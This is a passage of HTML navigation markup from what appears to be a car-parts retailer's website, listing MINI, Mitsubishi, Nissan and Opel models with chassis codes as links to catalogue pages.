																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
